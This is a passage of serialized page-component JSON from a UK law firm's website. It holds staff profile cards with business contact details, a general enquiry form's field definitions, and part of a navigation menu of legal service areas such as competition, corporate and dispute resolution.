Pottinger's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Emma Pottinger","tel":"0786 751 7018"},{"cta":{"id":"1807917827","target":"_self","accessibleText":"James Wright's Profile","text":"James Wright's Profile","url":"/people/james-wright/","external":null},"description":"Senior Associate","email":"James.Wright@freeths.co.uk","id":"11593","image":{"src":"james_wright_high_Jan_2025_no_background","altText":"James Wright's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"James Wright","tel":"0345 077 9639"},{"cta":{"id":"-1385774141","target":"_self","accessibleText":"Lizzie Connolly's Profile","text":"Lizzie Connolly's Profile","url":"/people/lizzie-connolly/","external":null},"description":"Associate","email":"lizzie.connolly@freeths.co.uk","id":"12079","image":{"src":"People/Lizzie_Connolly_no_background","altText":"Lizzie Connolly's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Lizzie Connolly","tel":"0345 030 5415"},{"cta":{"id":"1404072113","target":"_self","accessibleText":"Charlotte Flynn's Profile","text":"Charlotte Flynn's Profile","url":"/people/charlotte-flynn/","external":null},"description":"Associate","email":"charlotte.flynn@freeths.co.uk","id":"9053","image":{"src":"People/467x529 PNG/Charlotte_Flynn_Oct_2023","altText":"Charlotte Flynn's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Charlotte Flynn","tel":"0345 340 4253"},{"cta":{"id":"-635394836","target":"_self","accessibleText":"Jessica Latimer's Profile","text":"Jessica Latimer's Profile","url":"/people/jessica-latimer/","external":null},"description":"Associate ","email":"Jessica.Latimer@freeths.co.uk","id":"13433","image":{"src":"profile-large-transparent","altText":"Jessica Latimer's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Jessica Latimer","tel":"0345 009 6891 "},{"cta":{"id":"1016365964","target":"_self","accessibleText":"Joelle Mak's Profile","text":"Joelle Mak's Profile","url":"/people/joelle-mak/","external":null},"description":"Associate","email":"joelle.mak@freeths.co.uk","id":"11687","image":{"src":"People/Joelle_Mak_Web_May_2025","altText":"Joelle Mak's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Joelle Mak","tel":"0345 634 9798"},{"cta":{"id":"539060654","target":"_self","accessibleText":"Emily Prachar's Profile","text":"Emily Prachar's Profile","url":"/people/emily-prachar/","external":null},"description":"Associate","email":"emily.prachar@freeths.co.uk","id":"11822","image":{"src":"Emily_Pracher_High_Oct_2025_web_no_background","altText":"Emily Prachar's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Emily Prachar","tel":"0186 578 1167"}],"anchorId":"","id":"7e8c9842-3a71-4879-96c3-39da7f02f6bb","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_ContactInfoBanner_199AD890C8184938793AEFA76367C39B","name":"Components.ContactInfoBanner","props":{"title":"Contact us today","content":"<p>Whatever your legal needs, our wide ranging expertise is here to support you and your business, so let’s start your legal journey today and get you in touch with the right lawyer to get you started.</p>","subTitle":"Get in touch","image":null,"form":{"formModel":{"id":"469f4dec-2b31-4e80-a311-0334b467cd3e","name":"General enquiry","indicator":"*","cssClass":null,"nextLabel":"Next","previousLabel":"Previous","submitLabel":"Submit","disableDefaultStylesheet":false,"fieldIndicationType":0,"hideFieldValidation":false,"messageOnSubmit":"Thank you for your enquiry, we will be in touch soon","messageOnSubmitIsHtml":false,"showValidationSummary":false,"gotoPageOnSubmit":null,"gotoPageOnSubmitRoute":null,"pages":[{"caption":"","condition":null,"fieldsets":[{"id":"38f87c97-3bb8-4dee-9ab2-4f20b54a7273","caption":"","condition":null,"columns":[{"caption":"","width":6,"fields":[{"id":"c1af8491-a173-4a9f-da3d-5b1a7b768944","caption":"First name","helpText":"","placeholder":null,"cssClass":null,"alias":"name","required":true,"requiredErrorMessage":"Please provide a value for First name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for First name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"First name","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"2079ab04-1f2a-4ffb-a7f7-409b86b0ebbd","caption":"Last name","helpText":"","placeholder":null,"cssClass":null,"alias":"surname","required":true,"requiredErrorMessage":"Please provide a value for Last name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Last name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Last name","showLabel":"True","maximumLength":"","fieldType":"","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"ecbe597d-9bca-4a45-bf4e-581422e049d8","caption":"Telephone","helpText":"","placeholder":null,"cssClass":null,"alias":"telephone","required":true,"requiredErrorMessage":"Please provide a value for Telephone","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Telephone","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Telephone number","showLabel":"True","maximumLength":"","fieldType":"tel","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"345ca550-f363-44e5-b25d-046e8b2eb79a","caption":"Email Address","helpText":"","placeholder":null,"cssClass":null,"alias":"emailAddress","required":true,"requiredErrorMessage":"Please provide a value for Email Address","pattern":"^[a-zA-Z0-9_\\.\\+-]+@[a-zA-Z0-9-]+\\.[a-zA-Z0-9-\\.]+$","patternInvalidErrorMessage":"Check email","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Email address","showLabel":"True","maximumLength":"","fieldType":"email","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"e5ce83ed-aeed-4028-c437-ec8b65017684","caption":"Location","helpText":"","placeholder":null,"cssClass":null,"alias":"location2","required":true,"requiredErrorMessage":"Please provide a value for Location","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Location","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your local city or town","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"64a5c43b-91a4-43bd-ec0d-a44aae65a9c7","caption":"Postcode","helpText":"","placeholder":null,"cssClass":null,"alias":"postcode","required":true,"requiredErrorMessage":"Please provide a value for Postcode","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Postcode","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your postcode","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}}]},{"caption":"","width":6,"fields":[]}]},{"id":"d8b96dcb-c194-4712-ff72-e503dfc0810f","caption":"","condition":null,"columns":[{"caption":"","width":12,"fields":[{"id":"28713639-f102-4ac6-a46c-1aabbe52af78","caption":"Tell us more","helpText":"","placeholder":null,"cssClass":null,"alias":"tellUsMore","required":true,"requiredErrorMessage":"Please provide a value for Tell us more","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Tell us more","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Tell us a little more information about your enquiry...","showLabel":"True","autocompleteAttribute":"","numberOfRows":"4","maximumLength":"4000"},"type":{"id":"023f09ac-1445-4bcb-b8fa-ab49f33bd046","name":"Long answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"549f2631-2dcf-40c7-8a0f-8cf788a9d284","caption":"reCAPTCHA","helpText":"","placeholder":null,"cssClass":null,"alias":"reCAPTCHA","required":true,"requiredErrorMessage":"Please provide a value for reCAPTCHA","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for reCAPTCHA","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"theme":"","size":"","errorMessage":"","showLabel":"True"},"type":{"id":"b69deaeb-ed75-4dc9-bfb8-d036bf9d3730","name":"Recaptcha2","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"610f472d-90fb-42b5-94ae-88fc13c71dfb","caption":"Source","helpText":"","placeholder":null,"cssClass":null,"alias":"source","required":false,"requiredErrorMessage":"Please provide a value for Source","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Source","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"https://www.freeths.co.uk/legal-services/private-client-family/court-of-protection-deputyships/court-of-protection-disputes/"},"type":{"id":"da206cae-1c52-434e-b21a-4a7c198af877","name":"Hidden","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Custom"}}]}]}]}],"validationRules":[]},"submitText":"Submit","submitUrl":"/umbraco/api/forms/PostForm","reCaptchaSiteKey":"6LeshX0kAAAAAEq5LeLXwRMFIAeh1aWyC5zLKMTx"},"formTitle":"Get in touch","formIntro":"<p>For general enquiries, please complete this form and we will direct your message to the most appropriate person.</p>","items":[{"id":"c1d533d5-2759-4091-9eb5-3da39a9aaa36","graphic":{"src":"placeholder/phone","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"number":null,"factText":"Telephone","contextText":"<p><a href=\"tel:03301001014\">0330 100 1014</a></p>"}],"theme":"teal","isBrightBackground":false,"anchorId":"","id":"42a39e23-c029-442c-82aa-52e36a7f41a5","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_0HNIKDBGMJDVP","name":"Components.GlobalStyles","props":null},{"id":"react_Components_Header_A7E9EACD3522D717A114B3930121A51A","name":"Components.Header","props":{"accountCta":{"id":"993536307","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/","external":null},"searchResultsUrl":"/search/","navItems":[{"id":"83f0892f-45e4-4b6c-9030-a1debe7b17a7","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Website Banner Images/Other/VACANCIES_-_Human-resource-management-and-recruitment-business-concept_-Hand-putting-wood-cube-block-on-top-pyramid_-Copy-space-865562744_5709x3707","altText":"People","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"People","url":"/people/","children":[]},{"id":"e11f9da7-e9c8-4b1d-bec8-2182a3976a15","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Legal Services","url":null,"children":[{"id":"d4bd5e26-07a1-4e5b-9927-02798e701502","intro":null,"target":null,"text":"Banking & Finance","url":"/legal-services/banking-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6d7e94-e95f-4055-8d2e-f4477db94a8a","intro":null,"target":null,"text":"Commercial Contracts","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2e55756b-0bed-4523-a68f-5831f46963b6","intro":null,"target":null,"text":"Commercial Contracts","url":"/legal-services/commercial-law/commercial-contracts/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0191f110-9903-48fc-82a4-94d36bb7714e","intro":null,"target":null,"text":"Franchise Law","url":"/legal-services/commercial-law/franchise-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d1aec22e-3c86-4c53-945e-36467dd004d4","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bc21280c-fae2-4615-b4a3-5ecb45b277bf","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e53f1ffa-283c-4235-9c0f-d55f802e49c7","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"05dd6423-2c47-4f9d-92e1-042df97e1913","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b09c24fe-9d85-4cd4-a197-6785574c3746","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a26634e-387b-4a5f-85f4-90fc9af1e995","intro":null,"target":null,"text":"National Security and Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6a352cf-9c47-44de-becd-d905ff468b5d","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1d4b670b-b1d0-472f-8701-6c1b9ed6d190","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a8f3f93-8975-4a91-90cf-97ff34be5848","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fbb0d2c3-5134-4251-892e-048fe077f2ad","intro":null,"target":null,"text":"Compliance & Regulatory","url":"/legal-services/compliance-regulatory/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"809461e2-ca5f-41f1-a3e8-27e08c9deadd","intro":null,"target":null,"text":"Bribery & Corruption","url":"/legal-services/compliance-regulatory/bribery-corruption/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cb77f9be-9f49-4096-b14e-b7d2480d7b5a","intro":null,"target":null,"text":"Competition Law","url":"/legal-services/compliance-regulatory/competition-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8b0d563c-8c27-422a-9dbf-f8ccbfe1ab31","intro":null,"target":null,"text":"Coroner’s Inquests","url":"/legal-services/compliance-regulatory/coroner-s-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ce481696-ca10-4fc6-967c-ba6c2bb076c5","intro":null,"target":null,"text":"Corporate Manslaughter & Health & Safety","url":"/legal-services/compliance-regulatory/corporate-manslaughter-health-safety/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"28fedab7-d280-42a4-a716-4654e702eab0","intro":null,"target":null,"text":"Data Protection & Cybersecurity","url":"/legal-services/technology-and-data/data-protection-cybersecurity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"231ea893-4e33-4c44-8c11-b7e4611826f7","intro":null,"target":null,"text":"Dawn Raids","url":"/legal-services/compliance-regulatory/dawn-raids/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"308a6e0a-4aaf-4e53-b904-63d403fa0a70","intro":null,"target":null,"text":"FCA Investigations & Enforcement Action","url":"/legal-services/compliance-regulatory/fca-investigations-enforcement-action/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1841d016-bd61-4f85-9b65-91aac26c6cec","intro":null,"target":null,"text":"Licensing","url":"/legal-services/compliance-regulatory/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"86724c67-27f0-4f7c-aa3d-9e779e08e322","intro":null,"target":null,"text":"Product Recall","url":"/legal-services/compliance-regulatory/product-recall/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25e6e3de-2b75-4021-8c5c-0086ce699a3f","intro":null,"target":null,"text":"Serious Fraud & HMRC Investigations","url":"/legal-services/compliance-regulatory/serious-fraud-hmrc-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"7b82f6a8-b984-4cb6-9283-b120a5595a4f","intro":null,"target":null,"text":"Construction & Engineering","url":"/legal-services/construction-engineering/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1595505b-c55b-45ec-8745-8a3a46e21ef9","intro":null,"target":null,"text":"Building Safety Act Focus Group","url":"/legal-services/construction-engineering/building-safety-act-focus-group/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e13f00b8-9a6e-435d-8b4e-6e2870723daf","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"92806db5-31d8-477d-b859-2edc5982efe5","intro":null,"target":null,"text":"Corporate","url":"/legal-services/corporate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"555edf98-c8a1-42e9-9117-4ef4073b37af","intro":null,"target":null,"text":"Accelerated M&A","url":"/legal-services/corporate/accelerated-ma/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9976c9c3-bc85-409e-a7e7-738727570d7f","intro":null,"target":null,"text":"Business Structures","url":"/legal-services/corporate/business-structures/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"87d74b06-6b2a-45a0-8777-a9e9b73b2670","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2afaf042-ab3a-4aa5-ae10-86f265e60a5d","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3f0086ac-4e40-4222-a70f-eec60b8e8fe8","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11f006c4-296f-47ed-97d0-d0472fb2c18c","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e6dbeef7-dc28-46ac-ad3b-76c22506caa8","intro":null,"target":null,"text":"National Security & Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f6e30970-4eea-4793-9009-90d6e3b8d1f2","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0db6448-cac0-4455-9c64-2bbc0cc098a6","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09aeceb7-e5f9-41d0-a392-d6ebc9f63de5","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"1f3a4ca2-4502-4543-b717-0b1c756dc356","intro":null,"target":null,"text":"Corporate Deals","url":"/legal-services/corporate/corporate-deals/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0c1af241-a617-48d2-a538-8f9bd4b46097","intro":null,"target":null,"text":"Equity Capital Markets","url":"/legal-services/corporate/equity-capital-markets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"94ec4198-ce0b-47b2-b20a-5ca661e04e8d","intro":null,"target":null,"text":"Fast-Growth Companies, Startups & Venture Capital","url":"/legal-services/corporate/fast-growth-companies-startups-venture-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43895395-3117-4464-b3d1-2920536e900f","intro":null,"target":null,"text":"Indirect Real Estate","url":"/legal-services/corporate/indirect-real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d98720e0-7e6b-4bd1-b638-0391262ed244","intro":null,"target":null,"text":"International","url":"/legal-services/corporate/international/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9f8cb19d-9131-419c-9a14-109134f12f17","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47939d94-04cb-4d31-8714-ef28e501f3fb","intro":null,"target":null,"text":"Private Equity","url":"/legal-services/corporate/private-equity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a952fb88-ea4c-4b46-a228-c98f4d772bca","intro":null,"target":null,"text":"Special Situations","url":"/legal-services/corporate/special-situations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"34507933-b02e-4869-bbd8-074a330704f9","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1a317b71-126c-45ac-8a50-8bd1756afccb","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3e98e32c-008d-4512-980c-d97c5ec7d396","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"beefeda9-d427-4785-8609-6345cbf2061c","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"2d83a420-be2a-41a0-9708-d68c1e67b47c","intro":null,"target":null,"text":"Dispute Resolution","url":"/legal-services/dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c5c0fc0e-d19c-47fa-8c98-7069bb122dbf","intro":null,"target":null,"text":"Assets of Community Value","url":"/legal-services/dispute-resolution/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ece3883e-397b-4843-a7ba-4b3a518dc1a5","intro":null,"target":null,"text":"Actions Against Directors","url":"/legal-services/dispute-resolution/actions-against-directors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2dba3730-e726-4c69-941a-03f4853cc9a5","intro":null,"target":null,"text":"Business Debt Recovery","url":"/legal-services/dispute-resolution/business-debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6df0d3a1-48d3-49ea-b006-5f3cf5cd8f98","intro":null,"target":null,"text":"Charity Disputes","url":"/legal-services/dispute-resolution/charity-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4e499b7-f30e-47b7-8151-54d8eec98d8b","intro":null,"target":null,"text":"Commercial Contract Disputes","url":"/legal-services/dispute-resolution/commercial-contract-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e9e8a21-4d50-415a-b392-f7eda6590186","intro":null,"target":null,"text":"Commercial Mediation","url":"/legal-services/dispute-resolution/commercial-mediation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48db0d42-fc20-4302-8b8e-9b91c9ca560c","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"50b8371b-58c9-44bf-8d71-a06e4782d3bb","intro":null,"target":null,"text":"Corporate & M&A Disputes","url":"/legal-services/dispute-resolution/corporate-and-ma-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"428499ab-e389-4f07-a523-0f0cf233901b","intro":null,"target":null,"text":"Data Theft & Protection","url":"/legal-services/dispute-resolution/data-theft-protection/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2ef49057-518c-489d-9093-f3951f080ad9","intro":null,"target":null,"text":"Employment Restrictive Covenant Disputes","url":"/legal-services/dispute-resolution/employment-restrictive-covenant-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5dd7478d-ce27-47a5-b7a9-e9343a224b0c","intro":null,"target":null,"text":"Insurance Claims & Disputes","url":"/legal-services/dispute-resolution/insurance-claims-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a4e2a9ad-09b1-404f-9555-b2eca08e57c5","intro":null,"target":null,"text":"Business Interruption","url":"/legal-services/dispute-resolution/insurance-claims-disputes/business-interruption-insurance-the-deadline-on-claims-limitation-approaches/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2542e720-0626-489b-bef3-8197f3fee4c6","intro":null,"target":null,"text":"Cyber Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/cyber-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07ff6946-e39b-432b-beb6-deff2d4fb655","intro":null,"target":null,"text":"Employers and Public Liability","url":"/legal-services/dispute-resolution/insurance-claims-disputes/employers-and-public-liability-claims-and-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"08f06ef1-35a5-48fd-90e3-feee16c260d1","intro":null,"target":null,"text":"Directors & Officers Liability Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/directors-and-officers-liability-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fc16a81f-1d7e-4f96-88ff-3abc71785feb","intro":null,"target":null,"text":"Product Liability Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/product-liability-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"079925da-46b3-44da-8d73-95e3f64aa5ad","intro":null,"target":null,"text":"Professional Indemnity Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/professional-indemnity-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"adfe85cb-d97d-4cf0-8869-4a16495325a1","intro":null,"target":null,"text":"Property and Casualty Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/property-and-casualty-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0acf47dd-29dc-403f-b173-46cd1dcace83","intro":null,"target":null,"text":"Policy Coverage","url":"/legal-services/dispute-resolution/insurance-claims-disputes/policy-coverage/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98d36154-769c-49b2-8ce9-5f98bbc2eb9f","intro":null,"target":null,"text":"Subrogated Recoveries","url":"/legal-services/dispute-resolution/insurance-claims-disputes/subrogated-recoveries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f254ef37-9973-493b-9d21-ca1fd68f2740","intro":null,"target":null,"text":"Trade Credit Insurance & Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/trade-credit-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7810e229-4c89-433d-9584-24f2875465d0","intro":null,"target":null,"text":"Warranty & Indemnity Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/warranty-indemnity-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ca306b9f-fd25-4327-bd05-0620b8c17847","intro":null,"target":null,"text":"Injunctions, Emergency Court Relief & Search Orders","url":"/legal-services/dispute-resolution/injunctions-emergency-court-relief-search-orders/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11875c5c-f36d-44a3-ae80-a779649b9c11","intro":null,"target":null,"text":"International Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"345f3758-4857-4548-842f-d183f204d688","intro":null,"target":null,"text":"Commercial Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/commercial-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"74b74fbb-ada2-4523-ae77-a811af1ee922","intro":null,"target":null,"text":"International Risk Management","url":"/legal-services/dispute-resolution/international-arbitration/international-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c3730fb4-1fe8-41ed-b59f-d519da198dfc","intro":null,"target":null,"text":"International Litigation, Mediation & ADR","url":"/legal-services/dispute-resolution/international-litigation-mediation-adr/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83279e0f-72d1-40ff-9643-79399f26b7c5","intro":null,"target":null,"text":"Partnership Disputes","url":"/legal-services/dispute-resolution/partnership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4f6a946f-e7ea-4b5b-b2f6-5b06677bab4b","intro":null,"target":null,"text":"Post Office Scandal – Averting Group Actions","url":"/legal-services/dispute-resolution/post-office-scandal-averting-group-actions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b867d0e4-9237-4cf2-a133-4ec0390ac5a9","intro":null,"target":null,"text":"Professional Negligence","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ae341c1d-73c7-4e38-ac37-bcfb46915978","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/dispute-resolution/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4adfaace-da4e-42e2-a1da-e5ce5262cb12","intro":null,"target":null,"text":"Shareholder 